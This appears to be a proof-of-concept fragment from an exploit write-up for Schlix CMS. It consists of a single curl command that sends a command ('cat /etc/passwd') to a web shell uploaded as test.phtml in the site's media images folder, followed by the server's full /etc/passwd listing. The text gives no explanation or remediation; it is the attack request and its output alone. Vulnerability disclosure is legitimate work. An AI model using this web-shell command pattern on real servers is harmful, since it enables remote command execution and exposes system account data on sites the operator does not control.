 > curl -s -X POST https:// /SCHLIX_CMS /web/main/media/images/test.phtml -d "c=cat /etc/passwd"
// Proof of concept
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:997:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
soft:x:1000:1000::/home/soft:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
emps:x:995:1001::/home/emps:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
vmail:x:5000:5000::/var/local/vmail:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
:x:993:993::/home/ :/bin/bash
apache:x:992:991::/home/apache:/sbin/nologin